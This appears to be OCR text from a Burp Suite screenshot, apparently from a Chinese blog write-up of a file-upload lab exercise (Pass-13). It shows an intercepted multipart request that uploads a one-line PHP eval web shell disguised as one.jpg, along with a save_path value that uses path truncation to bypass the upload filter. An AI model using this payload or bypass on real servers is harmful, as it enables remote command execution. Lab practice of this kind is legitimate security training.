 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-13/index.php?action=show_code HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------235730596418388902321177416135
Content-Length: 517
Origin: http://192.168.0.102
Connection: close
Referer: http://192.168.0.102/upload/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------235730596418388902321177416135
Content-Disposition: form-data; name="save_path"
../upload/one.phpA
-----------------------------235730596418388902321177416135
Content-Disposition: form-data; name="upload_file"; filename="one.jpg"
Content-Type: application/octet-stream
<?php
@eval($_POST['cmd']);
?>
-----------------------------235730596418388902321177416135
Content-Disposition: form-data; name="submit"
上传
-----------------------------235730596418388902321177416135--
https://blog.csdn.net/qq_43390703